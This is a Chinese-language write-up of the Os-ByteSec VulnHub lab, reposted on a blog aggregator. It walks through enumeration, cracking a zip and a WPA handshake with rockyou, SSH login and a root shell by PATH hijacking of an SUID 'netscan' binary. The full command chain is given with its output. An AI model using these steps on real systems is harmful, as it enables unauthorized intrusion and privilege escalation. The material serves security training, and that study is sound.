vulhub系列-34-Os-ByteSec(超详细)
news2026/4/28 4:00:20
免责声明本文记录的是 Os-ByteSec 渗透测试靶机 的解题过程所有操作均在 本地授权环境 中进行。内容仅供 网络安全学习与防护研究 使用请勿用于任何非法用途。读者应遵守《网络安全法》及相关法律法规自觉维护网络空间安全。目标有两个flag一个user-flag一个root-flag环境 https://download.vulnhub.com/hacknos/Os-ByteSec.ova一、信息搜集1、主机发现arp-scan -l┌──(root㉿kali)-[~] └─# arp-scan -l Interface: eth0, type: EN10MB, MAC: 08:00:27:63:b0:05, IPv4: 192.168.5.11 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered) 192.168.5.2 08:00:27:eb:f4:8c PCS Systemtechnik GmbH 192.168.5.17 08:00:27:8c:4d:f1 PCS Systemtechnik GmbH 192.168.5.1 0a:00:27:00:00:04 (Unknown: locally administered) (DUP: 2) 5 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 2.018 seconds (126.86 hosts/sec). 3 responded 目标IP192.168.5.172、扫描端口nmap -sV -p- -A 192.168.5.17┌──(root㉿kali)-[~] └─# nmap -sV -p- -A 192.168.5.17 Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-19 06:12 -0500 Nmap scan report for 192.168.5.17 Host is up (0.00019s latency). Not shown: 65531 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-title: Hacker_James |_http-server-header: Apache/2.4.18 (Ubuntu) 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 2525/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 12:55:4f:1e:e9:7e:ea:87:69:90:1c:1f:b0:63:3f:f3 (RSA) | 256 a6:70:f1:0e:df:4e:73:7d:71:42:d6:44:f1:2f:24:d2 (ECDSA) |_ 256 f0:f8:fd:24:65:07:34:c2:d4:9a:1f:c0:b8:2e:d8:3a (ED25519) MAC Address: 08:00:27:8C:4D:F1 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.14 Network Distance: 1 hop Service Info: Host: NITIN; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_nbstat: NetBIOS name: NITIN, NetBIOS user: unknown, NetBIOS MAC: unknown (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: nitin | NetBIOS computer name: NITIN\x00 | Domain name: 168.1.7 | FQDN: nitin.168.1.7 |_ System time: 2026-02-19T16:43:0205:30 | smb2-time: | date: 2026-02-19T11:13:02 |_ start_date: N/A | smb2-security-mode: | 3.1.1: |_ Message signing enabled but not required |_clock-skew: mean: -1h50m00s, deviation: 3h10m31s, median: 0s TRACEROUTE HOP RTT ADDRESS 1 0.19 ms 192.168.5.17 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 17.41 seconds 目标端口22、139、445、25253、扫描目录dirsearch -u http://192.168.5.17┌──(root㉿kali)-[~] └─# dirsearch -u http://192.168.5.17 /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /root/reports/http_192.168.5.17/_26-02-19_07-50-11.txt Target: http://192.168.5.17/ [07:50:11] Starting: [07:50:11] 301 - 311B - /html - http://192.168.5.17/html/ [07:50:11] 301 - 309B - /js - http://192.168.5.17/js/ [07:50:12] 403 - 277B - /.ht_wsr.txt [07:50:12] 403 - 277B - /.htaccess.bak1 [07:50:12] 403 - 277B - /.htaccess.save [07:50:12] 403 - 277B - /.htaccess.orig [07:50:12] 403 - 277B - /.htaccess.sample [07:50:12] 403 - 277B - /.htaccess_extra [07:50:12] 403 - 277B - /.htaccess_orig [07:50:12] 403 - 277B - /.htaccess_sc [07:50:12] 403 - 277B - /.htaccessOLD [07:50:12] 403 - 277B - /.htaccessOLD2 [07:50:12] 403 - 277B - /.htaccessBAK [07:50:12] 403 - 277B - /.htm [07:50:12] 403 - 277B - /.html [07:50:12] 403 - 277B - /.htpasswds [07:50:12] 403 - 277B - /.htpasswd_test [07:50:12] 403 - 277B - /.httr-oauth [07:50:23] 301 - 310B - /css - http://192.168.5.17/css/ [07:50:26] 301 - 314B - /gallery - http://192.168.5.17/gallery/ [07:50:27] 200 - 400B - /html/ [07:50:28] 301 - 310B - /img - http://192.168.5.17/img/ [07:50:29] 200 - 553B - /js/ [07:50:32] 301 - 311B - /news - http://192.168.5.17/news/ [07:50:38] 403 - 277B - /server-status [07:50:38] 403 - 277B - /server-status/ Task Completed4、指纹识别whatweb -v http://192.168.5.17┌──(root㉿kali)-[~] └─# whatweb -v http://192.168.5.17 WhatWeb report for http://192.168.5.17 Status : 200 OK Title : Hacker_James IP : 192.168.5.17 Country : RESERVED, ZZ Summary : Apache[2.4.18], Bootstrap, HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], JQuery[3.2.1], Script Detected Plugins: [ Apache ] The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including UNIX and Windows NT. The goal of this project is to provide a secure, efficient and extensible server that provides HTTP services in sync with the current HTTP standards. Version : 2.4.18 (from HTTP Server Header) Google Dorks: (3) Website : http://httpd.apache.org/ [ Bootstrap ] Bootstrap is an open source toolkit for developing with HTML, CSS, and JS. Website : https://getbootstrap.com/ [ HTML5 ] HTML version 5, detected by the doctype declaration [ HTTPServer ] HTTP server header string. This plugin also attempts to identify the operating system from the server header. OS : Ubuntu Linux String : Apache/2.4.18 (Ubuntu) (from server string) [ JQuery ] A fast, concise, JavaScript that simplifies how to traverse HTML documents, handle events, perform animations, and add AJAX. Version : 3.2.1 Website : http://jquery.com/ [ Script ] This plugin detects instances of script HTML elements and returns the script language/type. HTTP Headers: HTTP/1.1 200 OK Date: Thu, 19 Feb 2026 12:55:20 GMT Server: Apache/2.4.18 (Ubuntu) Last-Modified: Mon, 04 Nov 2019 14:39:40 GMT ETag: c0e-59686492a99fd-gzip Accept-Ranges: bytes Vary: Accept-Encoding Content-Encoding: gzip Content-Length: 1156 Connection: close Content-Type: text/html二、漏洞利用1、访问主页2、smbenum4linux 192.168.5.17┌──(root㉿kali)-[~] └─# enum4linux 192.168.5.17 Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Feb 19 07:58:01 2026 ( Target Information ) Target ........... 192.168.5.17 RID Range ........ 500-550,1000-1050 Username ......... Password ......... Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none ( Enumerating Workgroup/Domain on 192.168.5.17 ) [] Got domain/workgroup name: WORKGROUP ( Nbtstat Information for 192.168.5.17 ) Looking up status of 192.168.5.17 NITIN 00 - B ACTIVE Workstation Service NITIN 03 - B ACTIVE Messenger Service NITIN 20 - B ACTIVE File Server Service ..__MSBROWSE__. 01 - GROUP B ACTIVE Master Browser WORKGROUP 00 - GROUP B ACTIVE Domain/Workgroup Name WORKGROUP 1d - B ACTIVE Master Browser WORKGROUP 1e - GROUP B ACTIVE Browser Service Elections MAC Address 00-00-00-00-00-00 ( Session Check on 192.168.5.17 ) [] Server 192.168.5.17 allows sessions using username , password ( Getting domain SID for 192.168.5.17 ) Domain Name: WORKGROUP Domain Sid: (NULL SID) [] Cant determine if host is part of domain or part of a workgroup ( OS information on 192.168.5.17 ) [E] Cant get OS info with smbclient [] Got OS info for 192.168.5.17 from srvinfo: NITIN Wk Sv PrQ Unx NT SNT nitin server (Samba, Ubuntu) platform_id : 500 os version : 6.1 server type : 0x809a03 ( Users on 192.168.5.17 ) index: 0x1 RID: 0x3e8 acb: 0x00000010 Account: smb Name: Desc: user:[smb] rid:[0x3e8] ( Share Enumeration on 192.168.5.17 ) Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers IPC$ IPC IPC Service (nitin server (Samba, Ubuntu)) Reconnecting with SMB1 for workgroup listing. Server Comment --------- ------- Workgroup Master --------- ------- WORKGROUP NITIN [] Attempting to map shares on 192.168.5.17 //192.168.5.17/print$ Mapping: DENIED Listing: N/A Writing: N/A [E] Cant understand response: NT_STATUS_OBJECT_NAME_NOT_FOUND listing \* //192.168.5.17/IPC$ Mapping: N/A Listing: N/A Writing: N/A ( Password Policy Information for 192.168.5.17 ) Password: [] Attaching to 192.168.5.17 using a NULL share [] Trying protocol 139/SMB... [] Found domain(s): [] NITIN [] Builtin [] Password Info for Domain: NITIN [] Minimum password length: 5 [] Password history length: None [] Maximum password age: Not Set [] Password Complexity Flags: 000000 [] Domain Refuse Password Change: 0 [] Domain Password Store Cleartext: 0 [] Domain Password Lockout Admins: 0 [] Domain Password No Clear Change: 0 [] Domain Password No Anon Change: 0 [] Domain Password Complex: 0 [] Minimum password age: None [] Reset Account Lockout Counter: 30 minutes [] Locked Account Duration: 30 minutes [] Account Lockout Threshold: None [] Forced Log off Time: Not Set [] Retieved partial password policy with rpcclient: Password Complexity: Disabled Minimum Password Length: 5 ( Groups on 192.168.5.17 ) [] Getting builtin groups: [] Getting builtin group memberships: [] Getting local groups: [] Getting local group memberships: [] Getting domain groups: [] Getting domain group memberships: ( Users on 192.168.5.17 via RID cycling (RIDS: 500-550,1000-1050) ) [I] Found new SID: S-1-22-1 [I] Found new SID: S-1-5-32 [I] Found new SID: S-1-5-32 [I] Found new SID: S-1-5-32 [I] Found new SID: S-1-5-32 [] Enumerating users using SID S-1-5-32 and logon username , password S-1-5-32-544 BUILTIN\Administrators (Local Group) S-1-5-32-545 BUILTIN\Users (Local Group) S-1-5-32-546 BUILTIN\Guests (Local Group) S-1-5-32-547 BUILTIN\Power Users (Local Group) S-1-5-32-548 BUILTIN\Account Operators (Local Group) S-1-5-32-549 BUILTIN\Server Operators (Local Group) S-1-5-32-550 BUILTIN\Print Operators (Local Group) [] Enumerating users using SID S-1-22-1 and logon username , password S-1-22-1-1000 Unix User\sagar (Local User) S-1-22-1-1001 Unix User\blackjax (Local User) S-1-22-1-1002 Unix User\smb (Local User) [] Enumerating users using SID S-1-5-21-557360601-4180042360-1228881099 and logon username , password S-1-5-21-557360601-4180042360-1228881099-501 NITIN\nobody (Local User) S-1-5-21-557360601-4180042360-1228881099-513 NITIN\None (Domain Group) S-1-5-21-557360601-4180042360-1228881099-1000 NITIN\smb (Local User) ( Getting printer info for 192.168.5.17 ) No printers returned. enum4linux complete on Thu Feb 19 07:58:16 2026发现了三个用户执行smbclient命令进行连接。S-1-22-1-1000 Unix User\sagar (Local User) S-1-22-1-1001 Unix User\blackjax (Local User) S-1-22-1-1002 Unix User\smb (Local User)3、smb连接smbclient //192.168.5.17/smb -U smb get safe.zip exit unzip safe.zip sudo gunzip /usr/share/wordlists/rockyou.txt.gz fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip unzip safe.zip┌──(root?kali)-[~] └─# smbclient //192.168.5.17/smb -U smb Password for [WORKGROUP\smb]: Try help to get a list of possible commands. smb: \ ls . D 0 Mon Nov 4 06:50:37 2019 .. D 0 Mon Nov 4 06:37:28 2019 main.txt N 10 Mon Nov 4 06:45:38 2019 safe.zip N 3424907 Mon Nov 4 06:50:37 2019 9204224 blocks of size 1024. 6834984 blocks available smb: \ smb: \ get safe.zip getting file \safe.zip of size 3424907 as safe.zip (176032.6 KiloBytes/sec) (average 176033.5 KiloBytes/sec) smb: \ exit ┌──(root㉿kali)-[~] └─# unzip safe.zip Archive: safe.zip [safe.zip] secret.jpg password: skipping: secret.jpg incorrect password skipping: user.cap incorrect password ┌──(root㉿kali)-[~] └─# sudo gunzip /usr/share/wordlists/rockyou.txt.gz ┌──(root㉿kali)-[~] └─# fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip PASSWORD FOUND!!!!: pw hacker1 ┌──(root㉿kali)-[~] └─# unzip safe.zip Archive: safe.zip [safe.zip] secret.jpg password: inflating: secret.jpg inflating: user.cap用wireshark打开后发现是个无线数据包尝试使用Aircrack-ng破解该文件4、Aircrack-ngaircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap┌──(root㉿kali)-[~] └─# aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap Reading packets, please wait... Opening user.cap Resetting EAPOL Handshake decoder state. Resetting EAPOL Handshake decoder state. Resetting EAPOL Handshake decoder state. Resetting EAPOL Handshake decoder state. Read 49683 packets. # BSSID ESSID Encryption 1 56:DC:1D:19:52:BC blackjax WPA (1 handshake) Choosing first network as target. Reading packets, please wait... Opening user.cap Resetting EAPOL Handshake decoder state. Resetting EAPOL Handshake decoder state. Resetting EAPOL Handshake decoder state. Resetting EAPOL Handshake decoder state. Read 49683 packets. 1 potential targets Aircrack-ng 1.7 [00:00:00] 1723/10303727 keys tested (5452.87 k/s) Time left: 31 minutes, 29 seconds 0.02% KEY FOUND! [ snowflake ] Master Key : 88 D4 8C 29 79 BF DF 88 B4 14 0F 5A F3 E8 FB FB 59 95 91 7F ED 3E 93 DB 2A C9 BA FB EE 07 EA 62 Transient Key : BA 24 7C 42 0F D4 90 00 5D E2 16 CF B2 C8 E5 2C B9 27 97 B0 62 A5 37 22 AE EF F2 8E 46 20 60 60 38 D4 D0 12 B3 92 37 77 CB 78 B4 E3 A6 6E E2 36 80 C9 97 EE 9A 7E 3F B8 45 1F 89 42 F4 0C 20 61 EAPOL HMAC : ED B5 F7 D9 56 98 B0 5E 25 7D 86 08 C4 D4 02 3D发现一个用户名和密码想到还有ssh还没有利用猜测这应该是ssh远程连接的用户名和密码注意一下端口是2525不是默认的22端口。发现可以连接成功连接成功后在当前目录发现一个user.txt打开就拿到了第一个flag。5、ssh登录ssh -p 2525 blackjax192.168.5.17 密码snowflake┌──(root㉿kali)-[~] └─# ssh -p 2525 blackjax192.168.5.17 The authenticity of host [192.168.5.17]:2525 ([192.168.5.17]:2525) cant be established. ED25519 key fingerprint is: SHA256:1l05HpfviqAHWEW02NNLxk4zhf2Ne1fS5QnCd7hTGQA This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added [192.168.5.17]:2525 (ED25519) to the list of known hosts. ** WARNING: connection is not using a post-quantum key exchange algorithm. ** This session may be vulnerable to store now, decrypt later attacks. ** The server may need to be upgraded. See https://openssh.com/pq.html blackjax192.168.5.17s password: Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic i686) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 151 packages can be updated. 100 updates are security updates. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon Nov 4 15:37:42 2019 from 192.168.1.50 $6、切换为bash flag1python3 -c import pty; pty.spawn(/bin/bash) cat user.txt$ $ python3 -c import pty; pty.spawn(/bin/bash) blackjaxnitin:~$ blackjaxnitin:~$ blackjaxnitin:~$ cat user.txt _ _ _____ ______ _____ ______ _ _____ | | | |/ ____| ____| __ \ | ____| | /\ / ____| | | | | (___ | |__ | |__) |_____| |__ | | / \ | | __ | | | |\___ \| __| | _ /______| __| | | / /\ \| | |_ | | |__| |____) | |____| | \ \ | | | |____ / ____ \ |__| | \____/|_____/|______|_| \_\ |_| |______/_/ \_\_____| Go To Root. MD5-HASH : f589a6959f3e04037eb2b3eb0ff726ac blackjaxnitin:~$解密得到abhishek同时提示我们说要进行提权。7、查看sudo用户列表find / -perm -us -type f 2/dev/nullblackjaxnitin:~$ find / -perm -us -type f 2/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/snapd/snap-confine /usr/lib/i386-linux-gnu/lxc/lxc-user-nic /usr/lib/eject/dmcrypt-get-device /usr/bin/newgidmap /usr/bin/gpasswd /usr/bin/newuidmap /usr/bin/chfn /usr/bin/passwd /usr/bin/chsh /usr/bin/at /usr/bin/pkexec /usr/bin/newgrp /usr/bin/netscan /usr/bin/sudo /bin/ping6 /bin/fusermount /bin/mount /bin/su /bin/ping /bin/umount /bin/ntfs-3g blackjaxnitin:~$可以发现/usr/bin/netscan具有suid权限进入到该目录运行该文件时可以查看到端口的状态cd /usr/bin ls ./netscanblackjaxnitin:~$ cd /usr/bin blackjaxnitin:/usr/bin$ ls [ mesg 2to3 mkfifo 2to3-2.7 mk_modmap 2to3-3.5 mkpasswd aa-enabled mksquashfs ab mlocate acpi_listen mtr add-apt-repository mtrace addpart myisamchk addr2line myisam_ftdump apport-bug myisamlog apport-cli myisampack apport-collect my_print_defaults apport-unpack mysql apropos mysqladmin apt mysqlanalyze apt-add-repository mysqlbinlog apt-cache mysqlcheck apt-cdrom mysql_config_editor apt-config mysqld_multi apt-extracttemplates mysqld_safe apt-ftparchive mysqldump apt-get mysqldumpslow apt-key mysql_embedded apt-mark mysqlimport apt-sortpkgs mysql_install_db ar mysqloptimize arch mysql_plugin as mysqlpump at mysqlrepair atq mysqlreport atrm mysql_secure_installation attr mysqlshow awk mysqlslap base32 mysql_ssl_rsa_setup base64 mysql_tzinfo_to_sql basename mysql_upgrade bashbug namei batch nawk bootctl ncal bsd-from neqn bsd-write net busctl netkit-ftp byobu netscan byobu-config newgidmap byobu-ctrl-a newgrp byobu-disable newuidmap byobu-disable-prompt NF byobu-enable ngettext byobu-enable-prompt nice byobu-export nl byobu-janitor nm byobu-keybindings nmblookup byobu-launch nohup byobu-launcher nproc byobu-launcher-install nroff byobu-launcher-uninstall nsenter byobu-layout nslookup byobu-prompt nstat byobu-quiet nsupdate byobu-reconnect-sockets ntfsdecrypt byobu-screen numfmt byobu-select-backend objcopy byobu-select-profile objdump byobu-select-session od byobu-shell oLschema2ldif byobu-silent on_ac_power byobu-status openssl byobu-status-detail os-prober byobu-tmux pager byobu-ugraph partx byobu-ulevel passwd c2ph paste c89 pastebinit c89-gcc patch c99 pathchk c99-gcc pbget cal pbput calendar pbputs captoinfo pcimodules catchsegv pdb catman pdb2.7 cautious-launcher pdb3 cc pdb3.5 cfilt pdbedit chacl peekfd chage perl chardet3 perl5.22.1 chardetect3 perl5.22-i386-linux-gnu chattr perlbug chcon perldoc checkgid perlivp check-language-support perlthanks chfn perror chrt pftp chsh pg ckbcomp pgrep cksum pic clear pico clear_console piconv cmp pinky codepage pkaction col pkcheck col1 pkexec col2 pkill col3 pkttyagent col4 pl2pm col5 pldd col6 pmap col7 pod2html col8 pod2man col9 pod2text colcrt pod2usage colrm podchecker column podselect comm pr compose preconv corelist prename cpan print cpan5.22-i386-linux-gnu printenv cpp printerbanner cpp-5 printf c_rehash prlimit crontab profiles csplit prove ctail prtstat ctstat psfaddtable curl psfgettable cut psfstriptable dbus-cleanup-sockets psfxtable dbus-daemon pstree dbus-monitor pstree.x11 dbus-run-session pstruct dbus-send ptar dbus-update-activation-environment ptardiff dbus-uuidgen ptargrep dbwrap_tool ptx deallocvt purge-old-kernels debconf pwdx debconf-apt-progress py3clean debconf-communicate py3compile debconf-copydb py3versions debconf-escape pybuild debconf-set-selections pyclean debconf-show pycompile deb-systemd-helper pydoc deb-systemd-invoke pydoc2.7 delpart pydoc3 dh_bash-completion pydoc3.5 dh_installxmlcatalogs pygettext dh_pypy pygettext2.7 dh_python2 pygettext3 dh_python3 pygettext3.5 diff python diff3 python2 dig python2.7 dircolors python3 dirname python3.5 do-release-upgrade python3.5m dpkg python3m dpkg-deb pyversions dpkg-divert ranlib dpkg-maintscript-helper rcp dpkg-query readelf dpkg-split realpath dpkg-statoverride rename dpkg-trigger rename.ul du renice dumpkeys replace dwp report-hw ec2metadata reset edit resizecons editor resizepart eject resolveip elfedit rev enc2xs rgrep encguess rlogin env rotatelogs envsubst routef eqn routel eventlogadm rpcgen ex rsh expand rsync expiry rtstat expr runcon factor run-mailcap fail2ban-client run-one fail2ban-regex run-one-constantly fail2ban-server run-one-until-failure fail2ban-testcases run-one-until-success faillog run-this-one fallocate rview fcgistarter rvim file samba-regedit file-rename samba-tool find savelog flock scp fmt screen fold screendump free script from scriptreplay ftp sdiff funzip see gawk select-editor gcc sensible-browser gcc-5 sensible-editor gcc-ar sensible-pager gcc-ar-5 seq gcc-nm setarch gcc-nm-5 setfacl gcc-ranlib setfattr gcc-ranlib-5 setkeycodes gcov setleds gcov-5 setlogcons gcov-tool setmetamode gcov-tool-5 setpci gencat setsid gen-preseed setterm geqn sftp getconf sg getent sha1sum getfacl sha224sum getfattr sha256sum getkeycodes sha384sum getopt sha512sum gettext sharesec gettext.sh shasum ginstall-info showconsolefont git showkey git-receive-pack shred git-shell shuf git-upload-archive size git-upload-pack skill gold slabtop gpasswd slogin gpg smbcontrol gpgsplit smbpasswd gpgv smbstatus gpg-zip smbta-util gpic snap gprof snapctl groff snapfuse grog snice grops soelim grotty sort groups sosreport growpart sotruss grub-editenv splain grub-file split grub-fstest splitfont grub-glue-efi sprof grub-kbdcomp ssh grub-menulst2cfg ssh-add grub-mkfont ssh-agent grub-mkimage ssh-argv0 grub-mklayout ssh-copy-id grub-mknetdir ssh-import-id grub-mkpasswd-pbkdf2 ssh-import-id-gh grub-mkrelpath ssh-import-id-lp grub-mkrescue ssh-keygen grub-mkstandalone ssh-keyscan grub-mount stat grub-ntldr-img stdbuf grub-render-label strace grub-script-check strings grub-syslinux2cfg strip gtbl sudo h2ph sudoedit h2xs sudoreplay hd sum head systemd-analyze helpztags systemd-cat hexdump systemd-cgls host systemd-cgtop hostid systemd-delta hostnamectl systemd-detect-virt htcacheclean systemd-path htdbm systemd-resolve htdigest systemd-run htpasswd systemd-stdio-bridge i386 tabs i686-linux-gnu-addr2line tac i686-linux-gnu-ar tail i686-linux-gnu-as tasksel i686-linux-gnu-cfilt taskset i686-linux-gnu-cpp tbl i686-linux-gnu-cpp-5 tdbbackup i686-linux-gnu-dwp tdbbackup.tdbtools i686-linux-gnu-elfedit tdbdump i686-linux-gnu-gcc tdbrestore i686-linux-gnu-gcc-5 tdbtool i686-linux-gnu-gcc-ar tee i686-linux-gnu-gcc-ar-5 telnet i686-linux-gnu-gcc-nm telnet.netkit i686-linux-gnu-gcc-nm-5 test i686-linux-gnu-gcc-ranlib testparm i686-linux-gnu-gcc-ranlib-5 tic i686-linux-gnu-gcov time i686-linux-gnu-gcov-5 timedatectl i686-linux-gnu-gcov-tool timeout i686-linux-gnu-gcov-tool-5 tload i686-linux-gnu-gprof tmux i686-linux-gnu-ld toe i686-linux-gnu-ld.bfd top i686-linux-gnu-ld.gold touch i686-linux-gnu-nm tput i686-linux-gnu-objcopy tr i686-linux-gnu-objdump tracepath i686-linux-gnu-ranlib tracepath6 i686-linux-gnu-readelf traceroute6 i686-linux-gnu-size traceroute6.iputils i686-linux-gnu-strings troff i686-linux-gnu-strip truncate iconv tset id tsort igawk tty info tzselect infobrowser ubuntu-advantage infocmp ubuntu-bug infotocap ubuntu-core-launcher innochecksum ubuntu-support-status innotop ucf install ucfq install-info ucfr instmodsh ul ionice unattended-upgrade ipcmk unattended-upgrades ipcrm unexpand ipcs unicode_stop iptables-xml uniq ischroot unlink iscsiadm unlzma join unshare json_pp unsquashfs kbdinfo unxz keep-one-running unzip killall unzipsfx last update-alternatives lastb updatedb lastlog updatedb.mlocate lcf update-mime-database ld update-mime-database.real ld.bfd uptime ldd usb-devices ld.gold usbhid-dump less users lessecho utmpdump lessfile uuidgen lesskey vcs-run lesspipe VGAuthService lexgrog vi libnetcfg view line vigpg link vim linux32 vim.basic linux64 vimdiff linux-boot-prober vim.tiny linux-check-removal vimtutor linux-update-symlinks vmhgfs-fuse linux-version vmstat lnstat vmtoolsd loadkeys vmware-checkvm loadunimap vmware-guestproxycerttool locale vmware-hgfsclient localectl vmware-namespace-cmd localedef vmware-rpctool locate vmware-toolbox-cmd logger vmware-user logname vmware-vgauth-cmd logresolve vmware-vgauth-smoketest look vmware-vmblock-fuse lorder vmware-xferlogs lsattr volname lsb_release w lscpu wall lshw watch lsinitramfs wc lsipc wget lslocks whatis lslogins whereis lsof which lspci who lspgpot whoami lsusb whois ltrace wifi-status lxc w.procps lxcfs write lxd xargs lzcat xauth lzcmp xdg-user-dir lzdiff xdg-user-dirs-update lzegrep xsubpp lzfgrep xxd lzgrep xz lzless xzcat lzma xzcmp lzmainfo xzdiff lzmore xzegrep man xzfgrep mandb xzgrep manifest xzless manpath xzmore mapscrn yes mawk zdump mcookie zipdetails md5sum zipgrep md5sum.textutils zipinfo blackjaxnitin:/usr/bin$ ./netscan Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:2525 0.0.0.0:* LISTEN 1000/sshd tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN 862/smbd tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN 992/mysqld tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN 862/smbd tcp 0 0 192.168.5.17:2525 192.168.5.11:59282 ESTABLISHED 2228/sshd: blackjax tcp6 0 0 :::2525 :::* LISTEN 1000/sshd tcp6 0 0 :::445 :::* LISTEN 862/smbd tcp6 0 0 :::139 :::* LISTEN 862/smbd tcp6 0 0 :::80 :::* LISTEN 1116/apache2 blackjaxnitin:/usr/bin$PATH是Linux和类Unix操作系统中的环境变量它指定可执行程序的所有bin和sbin存储目录。当用户在终端上运行任何命令时它会向shell发送请求以在PATH变量中搜索可执行文件来响应用户执行的命令。超级用户通常还可以使用/sbin和/usr/sbin以便于执行系统管理的命令。 简单来说就是可以通过向目标目录添加一个PATH环境量这样就可以执行文件响应用户执行的命令。8、提权cd /tmp echo /bin/sh netstat chmod 777 netstat echo $PATH export PATH/tmp:$PATH cd /usr/bin ./netscan id whoamiblackjaxnitin:/usr/bin$ cd /tmp blackjaxnitin:/tmp$ echo /bin/sh netstat blackjaxnitin:/tmp$ chmod 777 netstat blackjaxnitin:/tmp$ export PATH/tmp:$PATH blackjaxnitin:/tmp$ cd /usr/bin blackjaxnitin:/usr/bin$ ./netscan # id uid0(root) gid0(root) groups0(root),1001(blackjax) # # whoami root # # # # cd /root # # ls root.txt # # cat root.txt ____ ____ ____ ______ ________ ___ ______ / __ \/ __ \/ __ \/_ __/ / ____/ / / | / ____/ / /_/ / / / / / / / / / / /_ / / / /| |/ / __ / _, _/ /_/ / /_/ / / / / __/ / /___/ ___ / /_/ / /_/ |_|\____/\____/ /_/____/_/ /_____/_/ |_\____/ /_____/ Conguratulation.. MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b Author : Rahul Gehlaut Contact : https://www.linkedin.com/in/rahulgehlaut/ WebSite : jameshacker.me #本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路始于合规终于责任。
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/2561552.html
如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章

SpringBoot-17-MyBatis动态SQL标签之常用标签
文章目录 1 代码1.1 实体User.java1.2 接口UserMapper.java1.3 映射UserMapper.xml1.3.1 标签if1.3.2 标签if和where1.3.3 标签choose和when和otherwise1.4 UserController.java2 常用动态SQL标签2.1 标签set2.1.1 UserMapper.java2.1.2 UserMapper.xml2.1.3 UserController.ja…
